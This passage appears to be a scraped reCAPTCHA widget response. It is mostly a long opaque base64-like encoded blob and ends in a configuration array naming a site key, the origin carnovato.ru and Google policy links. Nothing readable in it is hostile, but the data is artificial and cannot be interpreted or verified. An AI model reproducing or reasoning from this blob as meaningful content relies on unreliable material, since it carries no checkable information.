KIiMBw6LCosONwpDCo0tiw4kBwr/DmCTDpxQ2wqvCicOvMcOPFMKFw4FoIsKXwogjwpbDscKKM0tEYsOWAMOhwpDDqXJlw7cZwp/[base64]/Ci8KWwozClxMsY8KzwpZxYi7DoMKbUXLDvsOsQ35xcnnDkAjColtaw6UEccKfdMOAw6DDisK/D03DocOUwoPDgMK3w7xxw7xdb8Kbwo3CqcKew7XDnlfCocKPeDEqXy7Dh8OJwpp/AWU5w7rDoVlOVsKNwrMRX8O2b0jCvAHCtGXDnEcuIhjDmsOFwrBkPMO6PxDCr8KQAltowrzDgMKAwpfDpmnDrWRyw6oMTcKREcOgbxU8wq/[base64]/CvjbCncKsTcKQGmdbXmZLaMOka8OGwoV4w6DDr8Kswr7Ck8K3w7rCsF1scSMXGy1rWQ1Pw4vCp8K/I8O7WwbCgW3DpsOJwpHDjUXDtsKTwqoqLDXDolIywoNgf8Klw5sbw6hXd0HCr8OdA8OAwqBRQQ8Zw5TCisKYATbCsMORw5PDo2rDisKUBkMXwpMMw6kCccOWwop4UnnCrQdjwqZeX8KnY3DCgWDCrD/[base64]/DucK5A1d7wozCrlkZwo0NwqDDk8ObcwTCjMK7wrfCpTPDoyVAwpTCsMK/[base64]/DtsOHwrTDvX7Ch8OkAn4/wqvDrz8vA8K6wpLDisOFacOWVsOHw5fDvUpOG3TDhQLCssKJwrnDkEPDj8OkCADCuMKPw7sPQF/Cs2rCtwPDuArCvi42w6fDtmRCMjYVVcKqSxodBBvCkcKPHXMJQsOKJ8OlwqYJw41PUsKDQXAvw7XChcKvNSDDssKVM8KSwrJQwrwpICNXwqvCpxvDpThhw7hHwrdnJsOow4V7aS7Cu8KaU1Iuw7LDtcKLw7XDpMOpwq/DjHnDtT7CnHHDi0TDjcOtWkDDqFsXHcK9w7BQw6/Cm2fDuMO3JFLDqkHDu8OQZ8OrJsKrwrPCm3wCw78lwo0wWcKuw5B/wqvDu2XDqsKePU7CjisGZ8OwElrDpCBgGV9pVMKrwq3CgsOHw51iAmbCksOsbw5Jw5QOOwfDpHTCjcOMZcKVXMKyRMKCw4vDiBHCrEHDosKGw5tNw75CFsKFwoXCkwfDn2jDuUrDlkrCjgjDhkHDvAEMR1XDgQQBdzpmLMKiO2/ChsO1wr3DusOBwq0Vw6Jvw7jDixLClz8vasKWZBYxdxjCl8ONFxHDjMKPwrDCsgodfAfCssOzwpV0XcK9wrwswr8UBMOiNxc9AMOQw412XVB+wqkUQ8OPwqw2wqd1EMOaRD/Du8Olw6M7w6PCkcOmCMKfw65qY8KLVXvDtmbClWzChkI3w641XS9+DhrDli4DGMOXwoRtw7TCv8OawrXCkXAxfMOKAsOLAnhaJcOMw4I6woLCuTJcwp4Lwo9ZwrrCsAYTBTN0O8KnwoTDthLCkcKEwpPDhgnCiGLDomcDwr/[base64]/wpYbdmbDpXVjw4HCgMK/wq0KwoTDjcKSwqHCt8KYC2nCi3DCqxLDi8Klw5xgRsKUfsKLwpFnIz7Cr0XCpC0+wp1xOTjDhsKXw47DiU0lLBsewqwawphow5hBOTbDnxzDuFdLwqt5w6Uqw4J/w5jCtUPDpMKow7nDk8OxaiIWwoHDhyjDk8Ktwr/CmRTCimcMd0pgw7/CrhHDnCJ4d8OtOcOTw4soKMOpw4DCscK/EMObNlpSHCwmQMKoQcKZwql7H2XCncORwqILFSxZw6UkQCbCtkHDr0sAw43DnMK+EhbCiyUMQsOvOsOJw7jDlA8/[base64]/DuMOJBUtxRcKWw7/[base64]/[base64]/[base64]/CpQAxwrjCsGNTw7PCnAsyIAPDqlbDv8K4wqYJw4DCssK4w5TDocKXw7ZqQDInBcKPI3wLw5LCksO7JsOJPcOUHcK2w6PDunAhJsOQUsO4wrRgw5/DkDPDtSLDvsK6w4nCpnJDMcKNTBl4BSPDlMOQwqENworCnMKHIkTCiQYyIcOLw6hiwrlswqh8w5DDpsK2dQjDv8KcwonDrRDDk8KsGsOgwphswqDDlkTCmcKNMMKTXA13IcK8wonCnGxRT8KkS8KbwqZcZcOfJ1IdA8OoZMO5w7DDnX1sNFwmw4HDh8K/XF/CrcKVw5jDvxvCs2PDnATCrCQCwobCsMKNw5rDrDVLM21LwopXZsKMw6Q6wr3DpBLDvwPDv1ZUXiHCnsKFw5rDpMOxeAXDtlvCn1/DiS/Cq8KybMK+KMOxwoZAKcKiw4liXcKPwqwtScOVw5dIXXR7VEbCtMO9HTDCoQvDhjHDkCzDlGpVdMKMaAVOw4jDncKkw5E9wop0C8OYACnCpCbCrsO2wqswSU3DusO4wp4HXMOewo/DucKYbsO9worChBMawpfDimVuH8OswrPCkcKNYsKlFsOLwpUwf8KywoNbeMOFw6DDgyvCtcOddn7CpsOqRsOybsKAw4vDs8OIbCnDvsOlwoXCsMOqfMKkwqPDuMOzw5dtw4kjVxMnw6ZeVncbcAfDuF/DrMO2NcKdXcOEw7cxBsO7NsKAw4cuwoHCosK+w5HDhQnDsMOqcMKIYBdmagfDmcOsO8OLw7/DvcOpwpMyw57DgwsmIGPCnDYwbnYoAHMxw7EjE8OVwptGAwHDijnCjsODwrVxwoRiIsKrGxTDjQ4sdMKTeRxFw6fCssOPccK2YHhYw754I1nCssOgZynDsjJ0wpLCqMOfw6Q8w5XDmcKYS8OaMHjDvC/CuMOKw7PCv0pFwoLDvsOjwqLDoBgswqN/w4MLcsOjHcKqwqbDllFnw6xvwqnDtSEHwrzDs8KzBAzCpcO+fMOHXh9JBHfCoHZBwqTDm8K/Z8OPwpXCoMOqJDoOw6ZFwpg2fsO8OcKzBQ0EOMOsbXgsw70hJ8OMw7nCvks9fcKIe8OpKMOAw7IQw5krwqzDnMOVw7bCmCUpYlHCrcKRw6sxw6RqOijDigHDgcO0D0LDi8OEwpfCrMKWw7zDshwvA2kBw6llwrbCj8O5wosOS8OTwo/[base64]/DusOawr7DiUTDrcKZSEQ/w4sqHkTCk1pCwrNiJsODwpFYMsKmbhnCpzlAw6N0wrfDjlx8w50MDMOCCUzCvBTDrlIPNxFKwpt+w4PCjAslw5lhw7lFBjPDrsOkNMO1wr3CqAoUXQlKATnCvMKNw7DDr8KFwrcJesOHMnd/wqXCkS06w6rCssKWCynCp8KHw5MjfUXCsykIw5N3w4DDhXFra8KqZk42wqkKLMOYw7Ikwq1kBsOFS8OLwrNcCQTCuW3DqMKndMKOEsOcb8KAwo7CksO1wrwuwoTCrhwjw5TDpC3Cm1BBw64XJcK1ATrCgcO9w4DCt8O/ecKbVcKQEFoRw4h6woIrPsOPw4/[base64]/Col7DmWTDlXvCjcK6KH94wqcXw43CnSjCi8O4w44pwq9rOMOpwpTDksKEwrHChRcCwr7DgMOJOjsdwoTCkCZja0lUw4PCkFAdNWbCkXjCpWPCn8K/w7PDi2vCskDDkMKAIkRgwqDDp8KzwovDg8ONJMKiwq4rbBrDgW84wqTCsmIADcOMVMOkTyvCg8OTHsO8XMKhwohiw7zCn1PDscKUR8OiPsOWwoB1c8Ogw6pAw4XDh8OYRTA/LsKOwopGBcK5K1HDhcKsw6tbf8OKwprCslrClloZwoERwoFBWcK+ccKyFwPDuXRCc8O/wpzDmcOOwrDDtcKYw7/CnHbCoFjDncKwwpPDgsOcw4LDgBXDi8KTCsKBd3HDhMO3wq3Cr8OMw7DCm8Oowo4Kb8KKwqx4VzgVwqoswqoMCsKnwoDDrWrDucKAw6LCrcO/[base64]/R8OYG8KFIcOlLCl/[base64]/DhMOFwpVmwo7CrcK3E8O4wqReDsOFwr7DpEAjW8Kyw7kqw7Ufw4PDpsKuwq9mDMKQfMK8wqbDmwLDiWHDiX8jQwsbRGnCnsKKRcOyPGVRaW/DiihcESMAw6UqflnDiDkjOkLCijR2woNewp9nN8OifMOUw4nDjcOUXMO7w4dsDA4/QcKKwqTDmsO/w7tawpZxwojDpsKQeMOqwoBZd8O7wrkRw7PDvsKDw5BDGMOHHcO8e8O+woJRw6hIw5Jaw7PCuRYbw7XCkcKMw51aNcKwISbCj8K4DifCgWDDoMK6w4HDsys1w5jCjMOYTcKsa8OZwowkeH1gw5XDqsOJwpwaL0/DksKVwoDCvX0Xw5zCtMOkWnDCq8ObTRrCssOKEhLCtFFZwpLDryTCg010w6NDRMO+Ll9XwoLCmcKDw6DDlMKTw7fDiVFWLcKsw5fCrsKBG3R/[base64]/Cp8Orwr8CEMKpw57ClATDjl7DpMKSwrZmTMKIw7tUw67DtMOHwpjCvDrClAQrE8OEwqJXXsKpF8KPdGhOeHcgw77DkcKLElJpU8K8wr4fw7ljw5Q4KG1uem4dFsKiQcOhwo/[base64]/ClcKBwqfCm07DlVXDlMOUw6fCmwjDpUHCucOBBcOpG8K+wrzDsMOBNMKRYcO9w7bCnDHCmn7CkUUWw4nCncO1NDx9wrfDqDRpw680w4FxwrxuJSgzwpEmw6hFdiZnWUjDpmrDqcOAWAZqwrkjbBbCoFYfRcKpM8Kyw7bCgSDCnMOvwqTCkcO8VMOeaAPCgxE4w7vDo1/DmcOXwpwcwpvDsMOgOirDoUkywoDDnH1udlfCscOGwqlawp7DuApEf8KRw7htw6jDpcKcwr7CriAlw4nCt8Ohw7NewpJnKMOSw5nCksKiGMOzGsKpwp/CvMOpw6NzwofCi8KLw6AvfcKcOsOXE8Orw4zCn2jCncOZBAjDsm/DqVQdw5vDj8KaScOpw5Ykw4IsYWsSwokIVcKDw40TZnIowpgLw6fDq13CucK9P044w73CghppH8Ouwo3DqMOwwr/Co3LDgMK/RyprwofDnUhbG8O0wphqw5bCu8K2w41zw4hHwrHChGZpbh7CucOiXQhnw4XChsK8ORZUwq/CqU7CrFgFFD7CmWoEFT/Cj0/CnBJ+Hm/CkMOZwrbCsQ3Cvi8gKMOhw7sUDcODwpUOw7vChcOCGFFdw6TCi2bCnAjDpE/Cl0EEdsOMcsOlw6QgwoLDoBxuwqbCjMKww5nClgXCggtSECzCmMK8w54qJmVgDMKCwqLDhirDk3Z5dx/DvsKswoXCiMOdYMOjw6rCtwcww4JaVk03BVjDlcOmf8KowrtGwrrDjA/Dt0bDhX5FccKqT1giSGJsXsOHK8Okw7LDviTCmMKAw79AworDlxvDkcONBsO+AMOPdHlCckZUw5UfV1HCk8KbaW41w6rDrU1AQ8O1JUzDik3Dl2Y1AsOLHjPDusOqw5zChFE/wrfDnAZcHsOKbnM9UBjCgsKCwrZsUy/[base64]/w7zDiW7DhcOkUcOcwqjCkENqAhHDoMO4wpTCgDLDnUMXwo0UOG/ChcOJwpsPRMK0CsKEGXFhw6bDtHwzw41wfUvDk8OuREZWwq4Tw6TCnMOAw64xwpXCtcOrV8Kjw4YRcAhvDDRUbcO+HcOCwqwlwrgGw591YMKrQitdCj4ew5TDtTbDq8K+BhIldWkIw67ClkNDOn1PIj/[base64]/w73CnsOYBDEgZsOYLhjDmWrCjQjCv8KkaMKdw6HDtcOECl3Cn8K3w5QMfMKOw4XDgQfCssKiHSvDk23Cj1zDhH/DoMKbw5ZXw6nCoD/[base64]/Ct8OAd8OiwohIXlzCiXRSWUHDl8OQOMOLwrh6wopSCnRiw6/CusOAWcKpwoIHw5bCosKaD8OrWnJxwqcqU8KhwpbCqyjCrcOKacOAfEDDmVwtdsOCwqVdw43Ds8KfOwlZJWdcw6dTwpwXO8Kdw6ocwo3DtWFYwr7CkVFswrnCsApHVcOtwqXDt8KTw6TCpzsIFRfCtMOsdWlcfMK4CxzCuU3Cv8OscnLCjD4/KgfDvyrDjsKGwqbDs8Olc27CtghKwpXDlQFFw7HDusKqw7FUwpjDtnJmYwzCtcOLw6Z1CcOjwoHDgE/Cu8OWdz7ClGFPwovCrcK9wq4HwpkdMMKDVmJRUcOTwq4PZsOie8O8wqHDvsOQw7DDoQhxNsKWZMKleB7CvUhDwp9ZwoQnaMOJwpDCugTCkEJ8ZcKXa8KSw78wU2ZCGzcoQsKqwo7CjiPDp8KXwpLCgSUaJiooahdkw5hTw4HDgXx9wqHDjy3CgmjDjMOGAsO/NMKMwplHeXzDnMKuM2bDo8O9wp/Clj7Do10wwozCuS8uwrbCvhzDiMOiw5Raw5TDocOcw41YwrMdwqYRw4NnKsK4IMOZOWnDncK5M0YiVMKPw6gyw4fDpWXCmB5Xw73Cg8OBwr0jIcKrKGfDncO/NcKYeX/CsFbDksKFSwZDADbDk8O3fFXCgMO8wp3DgSrCnwvDjcK7wphhMwcgI8OpUQNyw7cnw4xte8K0w5VbSV7Dv8Ovw5LDkcK+csOVwqMLZE/Cl0HDhsO/TMOUw6XCgMKTwqXCi8OIwo3CnVRuwopfcHjCsT9QfFfDqTTCq8KDw4fDrWgrwpNew5MOwrofUcKHY8KBHi/DqsKww65GIyFSQsOhFSY9Y8K6wp1dS8KsI8KfWcK+bB/[base64]/[base64]/DsATDoBYLwqLDvzTDl8OFPRszFMKRw5xnw6Ugw53DoBcgw6lDdMK7fRzCpMKLOcOdfHzCjx/DqA4eNy4SJMOgDcOAw7A4w6dCFcOHwp/DkmEvaFfDmsKiwqcGOsKXEyfCq8OUwpbCjsKpwoxgwpdba2pdFHfCqBvCmk7DqWvDjMKFOcO9ccOaCnPChcOjVz/DmFQyTxnDncKpMcOqwr0nLxcDEsOJS8KZwokxEMK9w6/[base64]/[base64]/[base64]/[base64]/JMKdw7Egw6BxwpoOKcKXwp91wrgBYMKqKcOpw5JDwqXCuGTDkMKOw63DlsOEKjgHbcObbz/Cn8KewoBJw6TCucOlKsKqwpvCicODwr14X8KPw5ICGTzDjAcAV8KVw7LDicO7w702W1nDgivDhMOCQAzDiDFwGMORI2HDssOVX8OBP8OzwoNoBMOZw4zCjsORwpnDkwhAFwnDoSUIw7Nvw7k6QcK+wqTCrsKrw6E4wprClXoawoDCm8O4wq/DrG0jwrJzwqFOM8Kjw4HCmTDCqQHDmMOJR8KEwp/DnsKPUMKiwp7ChcOcw4Ilw79jCRHCqsOTTT98wrjDjMOPwoPDt8OxwqJfwpDCgsODwp4Vw7TCsMKxwprCucOxWkoDDQnDucK8AcKweC7DjicDMh3Chxhow4HCnBfCksKMwrILwqMGVkw4IMOhw7YHOXdswrfCuDYtw73DucO3UWZ4wo4Uwo7DiMKSLsK/w47DtnsUw53DgMOSJEjCpsOrw4LCuDIHBVZ/w5BoF8KrWjrCnRvDrsK7cMK1A8OmwoXDrgHCrsO+acKJwpLDhsKTHsOFwplDw5rDihd5VcKwwqZnGXXDoU3Dj8KRwrLDssObw7ctwpLCtEJIEMOvw5JywqZJw5p3w43CocK1N8KoworDs8K/[base64]/CjTJhwprDoMOFKVoHasO5ARdFVXnDvMK9XcOVwqnDjMOZR1Yhwq9kA8KocMOxFcOTLcO/DcKNwozDvcOdJFXCpzkEw7rCmcKOb8Kdw4Bcw47DgMO1PDFOZMOVw73Cn8OHTSwaCMO1wpU9wq/Crm3Dm8O9wrwCaMKHfcKiR8KlwrXCtMObd0Frw6cdw4MAwp3CsnTCncKgE8Oiw5bDoyUfwrdOwo1rwqNPwrzDoGzDpnXCv2wPw6LCpMOTwoXDvHjCkcOWw5TDjFDClQ3CnSfDusOLQmrDvR/DpcKxwrDCm8K8NsKoRMKvPsOCHsOtw6rCqsOWwpDCsUsiKSJdTWlVWcK5AMOFw5bCtcOywphvwqfDqnAdY8KSVwprJsOjfnJXw54dw7U+PsK8ecO0FMK1X8OpPcKQw7cneFHDs8OOw5cPUsKowpFFw5zCiVnCkMKEw4/CtcKFw5TDn8Olw7wNw4l0QcOOw4RvcgvCusOjecK+w74Rw7zCiwbCiMOvw4PCpTvCo8KsRi8Qw7/DjQ8LVxVDRTIXaRRlwo/Dh1NdWsOoGsKuIwY1XcKKw5TDgUFlXEzCt1pdYVV2VljDonnDsw/ChhnCmMKaNcORUsKTOcO4DsO+EUoqHyNpUMKYHFEmw5bCtMKyR8K8wqVww74mw5HDmsOJwok4wo/Dk0bCt8OYEsKUwrpWPxUGHz7CpzUHIw/DmQjDpmgCwoUww7zCryUYU8KpF8O/ccKmw4fDhH56CUnCrsOFwp8Sw5Y6wovCkcK2w4dSc3w7N8KzVMKTwqUEw6pdwrQWZMOowr9Gw5tqwpoFw4vCp8OKA8OPVglkw6DCjMKTXcOCehDCj8OMw5/DrsKqwpwLWsKVwrbCgSfCmMKdwo3Dn8OqY8OSwpnClMOIFsK0wq/Dn8ObL8Omwqc1TsKIwqrCisK3XsOiNMKoNiXCuCYLw4Bhw4XCkcKqIcKdw7fDl15twoDCnMKGw48QdjLDmcOkKMOvw7XCv2/Cm0Qnw4Amw78Lw4E6eADCgllXwqjCt8KDf8KsEkXCtcKVwogTw5rDoDFPwplCGTvCkX/CsB1lwqc1wrV7w4p7RX/Dk8KQwrYjaDBbTFgwWl1nRsOBZh4uw4FPwrHCicOVwoZFMEgBw4Y/e31QwqvDqsKzB03CjFZhNcK9U3hbf8OLw4/DgMOjwroLEcKBd39nJsKdPMOvwqg5TMKnSCbDp8Klwp/DjcO8E8KnUwjDp8K0w6TDpR3Dm8KYwrlRw5sTw4XDqsK/w4ILGGsJTsKrw5Mgw4nCpCwkwogId8Onw5gswrFyHsOSfcODw4fDnMKQU8KGw7VfwqHDoMKzJEo6LcKTczHCgcOMw55Vw49Kwpk8wrfDrsOkSMKsw5/Co8KRwooBbiDDocKSw4rCjcK4AStaw4TDrsK8MX3CuMO6wprDjcOYw6PDrMOWw7kUw6HCscKiOsOaOsKCRy/DtQ/DlcKubiXDhMO4wpXDhcK0DnMDaHE6w5lbwqNAw49LwrNoC0nCujDDkz/ClV4uUMOMCSc7w5Eowp7DnRDCtsO4wrNFbcKfVAbDgRnDhcKBa37DnjzCuSVvXsO8aCIVbHfCi8Oow6NFw7U5WMO1w57CvT3DisOCw451wqbCqXDDjhY/TAjCo3kvf8KZHcK5I8OvUsOkJMOcUETDg8KmJsOWw5zDn8K9YsKPw7V0Pl/Cll3DqALCsMOqw7V7LG7DmBHCollXwo5Vwqxbw4ReczUKwrYwPsOKw5Zbw7RxH1/DjsO/w7HDg8OOwqUdeDLDrhMyK8KwSsOuw7Y9wp/[base64]/DmSvDssKWN3PCvH7ClcOAwpJIHj8HwqNQwoNgw73CicKKwp3Dh8KJIMOqJz9Hw5AewpMIwoYbw7PDkMOrfBPCsMOQb2nClTDDiS/Dt8OkwpHCtsOpUMKqbMO4w4swMcOJEsKnw4wyZXvDrXjCgsOjw7jDrGMxMsKBw4cBaVkRWj0swq/CjFXCpkclAVrDtX7CsMKtw63DtcOFw5rCvUhBwoXDrHHDtsO+wprDinhdwrFsN8OVwozCp2A2w5vDhMKhw51VwrfDpm/DqnnCqWnClsOrwoHDvzjDqMKPZsKUZHXDscOCYcKuDUd4VMK6WcOtw7vDjcK7W8KjwqjDqcKDZcOCw4FZw4DDk8Kew4N3FkbCqMObw4tSbMOdZ2jDm8OSICHCsC8FecKtGE7CszYoBMK+NcOrY8KLcUg9e1Yiw4/Dq3A6w5EdDMOvw6TCucOPw48dw5djwoHDpMOhPMOlw79mNS7CvMO5PMOLw4hPw7oBwpXCscOMwqw9wqzDi8Klwrlxw7nDr8KQwqrCqsK2wqhWBkDCicOmFMO/w6fDp3xhw7HDr0p/wq0HwoICccKvw4oBwq9Dw4vDjE1mwpjCr8KCc3DCvj80HQdQw65xPsKBZyoawp5Zw77Dp8K+GsKYYcKiVxLCgsOpVyLChcOtAl4gRMOhw4zDqnnDvjAHYsKvWkbClMK2fzEJP8KHw4jDpsO6Pk99wozDozLDt8KgwrbCgMOXw5M5wo/CmBY7w7VUwqMww4I8fDfCr8Kawrw7wpF6F20nw5w8D8Ojw4/DkhFYFsOrecKyK8Kkw4PChsOtDcKgLMOwwpXCrWfCr1fCoz3Dr8Kxwo3ChcOmJ1PDgXVYX8O/w7fCnltTUQdaWTx5XMO0wpAMdB0LNEVjw5xuw7cMwrR/[base64]/[base64]/DnMKPdsOiw4MTw7XDjUXDo8O3wpzDu8ORdMOCQsOTw6/Dh8OnYsOiaMKkwojDtDDDgX/CphFMNQXCusOUwqfCi2nCtsOfwqQBw6PCm05Yw7/CpAknXMOlfn7Dlx7DkSTDjD/Cm8K5w7EvQ8KqVMOHEsKsY8OowoXCiMKMw79Fw45Zw4tnXlDDlWLDnsKreMO8w5ssw5TDlFPDg8OqKUMOAsOkG8KzL2zCgcO9bxAAKMOVwp9THmHDnU0Nwqk7cMKWFHgrw6fDv1XDksO3wrdpDMOvwofCuVs1w7NwfsO/IBzCvh/[base64]/[base64]/DjGxUw57CvGvDkSzDh8O2woMBNX/CkcKoYDpiwqolwowSw7HCl8KjeQpswprCkcKxw5gwZFDDvMKmw73CtUY8w4vDqsK8FT5rP8OHFMOvw6HDthTDl8OYwpvCr8KAE8OMTcOiPcO7w4fCqBXDmWxfwrXCp0VOOjR+wqUDVG0/[base64]/[base64]/[base64]/[base64]/DisO2GcO1OGtwYcOvQcKOw5nCnGHCisKSOMO9w7/CgcKtw5xHYH7ChsKxw6F9w6zDq8O7E8KgXcKUwq/[base64]/aGrDqnTChcOdw4fDmS7CtjUDwpssLUfCsMOzw5LCu8KjZ1vDi0LDisKOw4fCnlRXUcOvw459w4XCghLDrMKLwo8swp0JbmnDqRs+XxHDhMOiV8ObGsKJw6zDqzEmWcOzwogxw77CkHEmZcOowrEnwq/DvMK8w7REwpQ/PBBlw5ooFCLCv8K4wqs9w63DpgIIwoIZUQt3WErCih97wpzDmcKYb8KLKsOEDxzDv8KBwrTDi8K4w64fwqRZL3/CoX7Dnk5kwpfDrDgudmbCrm5FCkA7w5DDo8Osw7dRw7rDlsO3EsOkRcKbe8KIYX5ZwoTDnCPDhBHDvgzCsUPCp8KfO8OMRC8AA0FsF8OZw4MewpZnU8KXwpTDt2l/IjgKw7bCmh0VWCrCvS4ewrLCgwEMHsK5dcOsw4XDqlRXwqcqw4nCgMKIworCux85wphbw7NDwqfDuF5+w60ECwITwrguMMOZw6DDp3M/w6EwCMKHwpPCmsODwpPCtSJWSn1NODTCnMKbUwfDsDlKccOlA8Oqwqsqw7jDusOpBkhIb8OddsOaHsKyw7o0w6DCp8OtJsKHdsOOw4hsRCJGw7AOwoJAaBIaGF7CiMKhM2rDmsKkwrnDqBbDnsKLw5HDqAs5WAUPw6nCqMOpD0Uyw6RZEAQgIDbDlA4+wq/[base64]/DtcKkw5sOd0o6w4I2RnjDjMK+QG4AaFF7b0Z5eSN2wqJRwrXCrAsow6sNw5pGwpsBw6Eywp06wrwXw6TDlBDClzNZw7TCgGlMCBIwWngxwr1OKFUjVnXCpMO5w6nDj0DDoEHDlXTCpyQyFVUpecOWwr/[base64]/w5QNwoDCpH8sRnUVwrHCrHnDkcKBE03CjsOywpcmwpHCpCHDggExw5APF8KbwqAnwqo4MWTCtcKhw6shwqPDsyPCoW9zGQHCssOnMzQRwokiwrdVbiLCny/Dj8K/w5sIwqbDrFM7w6cIwoNQOXrCosKbwp8cwrcrwopLw7Ruw5Jmwr5ESgYnwqvCuBnCp8KLwrvCvXk4EcO1w5/[base64]/CisKQMU9sw7bCtgw5w67Dhhl2OmDCt23DnMK0S0ZZwrPDl8OYw4AFwo/DnXHCgFLCgXDCoH00OA/CiMK2w7lkJsKCGipxw69Qw5Mdwr3DnCMhMMOnw4nDr8KewqPCt8K7AcK+F8OBHcO2RcO5G8KLw7HCp8O0eMK+WWp3wrfDt8K7FMKPfcO4ShXDrBfCmcOMw4TDgcOLGhZNw4rDksOpwr51w7PCvcO8wqzDp8KKPRfDrFTCtUvDl1/CssKxM2jCj1ABXMKHw6ETC8KaTMOXw79Bw4fDqUXDhyhjw6vCgcOSw4kicMKNFBA1NMOKOHzCsDfDjsOaYwQAe8KFXBIowphgWUXDiFctEHHCnsOCwrchSGjCrXLCqRzDuA4Tw6xbwp3DuMOSwp3CqMKBwqLDu2HCrcKLL2nCn8OJDcK4wrklOsKsSsKuw4sKw4IDMj/DoBTDi10FfMKWGVzCtU/DgnckKA4rw6Qrw7BmwqVJw7PCs2PDuMKTw4Q9IcKUDXLDlSovwrzCk8OBTnQIZ8O8HcKbcVTDjMOWDzxowoofIMKEMsKyPmhJD8OLw7PCl3FVwr0iwozCoHnCvS3Cqj4NRm/CpcOCwp/[base64]/KcOrwrt6wpFrAh3DjxxEMWbDlAvDowwMwoRqDih0ZjUeBRLCvsKVcsOwB8Kfw5fDrBjCoSrDnMOVwobDoVBnw4/CnMK6w6ZdP8KqSMK8wq7DoWrChjbDtglTesKhZnvDjTBPRMKBw7cFwqkEQcKKcBc9w5XCmiJOYQUFw5rDi8KcPGvCrsOKwqDDu8Ojw48lKXNPwrXDu8KZw7FfJ8KNw47DjsOBCMO9w7TCuMK4wq3DrXYwLMKcwoNXw7YUHsKTwoXClcKqYC/ChcOraCXCnMKPOCjCvcKSwoDCgFHCozrCgMOMwplEw5/Cl8OSFj/DsQnCv2fCnMOOwqDDkifDr20Jw6YXIsOkAMOKw6bDvj3DuTHDoh7Dtj5zCnUGwrQ8woHCgF1tccOnMsOfw4hNYWlWwrACKnXDonLCpsOPw5zCksKgwqoTw5Jyw5BMLcKawqR4w7PDucKpw7FYw5DCu8K5BcO/[base64]/CuSgxJcK9RsOsa8KkfsKxw6BGdMOrZ2towqRCHcKBwofDkVM5QnlvLAQlwpXDp8Ouw7Q0bcK0HCsqLkElLMOuEw4CdWJpDVdZw44/HsOEwrIpw7rCvcO9wpNUXQxzZcK2wpdzwojDj8OIesKhH8OZwo/[base64]/CiWdvYsKBN8KCBAfDm8OmbCXCmcOrXWjDi8K5cWPDhMKgOhjCoCfDoh7CuzPDvGzDoBF1wqXCvsOLScKlw6YbwqdtwpTCgMK5Cmd1MTEdwrPClMKOw5ogwofCoX7CsAQyDmLCoMKCGjzDhcKXVx3CpcOGSXfCj2nDvMO2CH7CpynCt8Ogw5tWSsKLWnNpwqRUwr/[base64]/woxpw6NBwoLDg8OIB8OGEcOHw4Q7wpgfEsK3D0ggw4XCtD8+w6HCiCpNwpPCkEPDgnISw7fDscO5wqh/AgDDocOiwrAHCsO5WsKHw44TI8O9HVE/UErDusK1c8O4J8ORG1JXd8OPDcKcTGZNHgvDtMOHw7RlfMOHfAYOGjF+w6rClMKwdlvChnTDrAXDl3jCpcKJwoppD8OtwoTDiAfDgsOnEDrCokBHdx5AFcKsMcKRB2fCoQwFw64GBXfDo8K1w5jDkMORLQtZw5/DqW0RRSXCoMOnwoDCocOuwp3DgMKhw5PCh8KkwpxRdjPCsMKZLSUHCsOkw64Tw63Dg8OkwqLDpFHDk8KxwrLCvcKKwpABZcKLJnHDlMKMc8KnRcOCw4jDujxzwqNsw4MCXMKSLCvDr8KOwr/CpmXDpcKOwovClsOuEiARw6/CrMKOwpPDk3xAw59cdsKrw40jPcOlw5J+wqAdeyNZcXTDkCF/Rl1Jw4VOwqrDosOqwqXDhQ1Twrdewr01FhU3woLDvsOcd8O3AsKVWcKvbm42woZWw73Dh33DjyfDrm06ecOEwpBJBMKewrMwwoHCmVTDqWIYwobChcKxw4vClcKKDMOPwpXDpMKUwp5JTMKqXSZyw47Ct8OKwpDCnnRXOzg5PsK8KX/[base64]/[base64]/CpsOdw7/Cu8KGw4UqPcKvwq9RFsKow6zCt27CocO8woTCpFtiw7DCjWHClzfCv8O9InrDikUdw6nDmRdhw7HDpsKNwoXDnjvCosKLw5FWwpjDlQvCuMKFNw8BwovDkzzCp8O2JsKLb8ODahrCi1syU8KUUcK2ABzCuMOMw5NKNX/Dlm4rX8Odw4nDr8KXW8OEBcOjL8KawrDCoWnDkC7Dv8KIWMKkwpBewrvDpA02e23CvA7DungMUkVZwpPCm2HCrMO+KQDCk8KkJMK5eMKkY0/CmsKkwqbDlcOzDSDCqGrDsEkyw63CpsOcwofCn8OiwoBIfVvCmMKSwqUuL8Oiw6XCki/DuMOAw4fDrRdIFMOdw5AsUsO7wqjCmydvLG7CoEAiw6rDgMOKw68BQGzCjw59wqbCunIGLl/Du2lLUsOtwrttKsOYayJ4w5TCt8Kjw6LDj8Onw57Cp3DCisOJw6nCjhHDiMO/wrDDncKgw69CSxvDhsKUwqLClsOpDEwhXH7CjMOFwo87LMK2UcKkwqt4ZcKHwoBRwqbCoMKkw7PDu8Kiw4rCmFfDjXvCr1nDpMOjdcK5d8OvUsOdwrrDhsOFAFvCpl9Lwqcqw5Y5w43CgsKVwoUmwqTCo1sldl0rwqNsw4fDkD/DpVhlwrnCrh1PKFLDoH5WwrPClDvDuMO2BU9aH8Onw4XCr8Kiw5ojE8Kdw47Cv3HCojnDgnw7w55HeVJgw6ZOwrVBw7gxFcKWTQLDlMO5dATDinHCkCHDvcK2aH42w5/[base64]/[base64]/TwV5TMKXSXzDrBQqw4HCnMKvJMORw4jDtiDCuRLDqUjDkgfCkMO7w7zDocK4wpsGwojDsmLCkcKTMQZrw50AwpTDvMO2woDChMOdwpE6wrTDsMK4IUPCs2fCjlR4CMOAV8OaAEF7CwbDs3Ehw7g+wrTDnxVQwqFrwoh/QCjCrcK2wq/DlMKTfcOmLcOEVVDDoEnCu3nCi8KnEVfCq8KzADciwrvCs23ClsKowr3DtDLCkyoewq1BFsKdOg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lddx24oAAAAAFm42GOO_r4Q_5QTg3KPD2EtTAYR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://carnovato.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MxGyUm71MEZK1t6j4GIG+fZ7RMJxU4ckSx7Cw+M4QE8\\u003d\x22,1,0,null,1,1768754404395,0,0,[75,164],null,[164,19,99],\x22RC-HbW0s7431XrUZw\x22,null,null,null,null,null,\x220d